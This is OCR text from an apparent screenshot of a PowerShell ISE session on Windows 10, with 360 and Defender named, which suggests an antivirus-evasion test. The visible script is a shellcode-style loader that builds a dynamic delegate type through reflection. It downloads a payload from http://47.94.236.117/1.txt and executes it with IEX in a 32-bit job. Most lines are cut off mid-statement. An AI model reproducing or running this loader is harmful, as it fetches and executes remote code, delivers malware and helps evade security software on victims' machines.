 Windows 10 x64 360 Windows 10 x64 Defender Windows 10 x64
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
112321311.ps1*
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflec
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.Cal
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_ty
20
21 return $var_type_builder.CreateType()
22 }
23 '@
24
25 $a1=((New-Object System.Net.Webclient).DownloadString('http://47.94.236.117/1.txt'))
26 $
27
28 If ([IntPtr]::size -eq 8) {
29 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
30 }
31 else {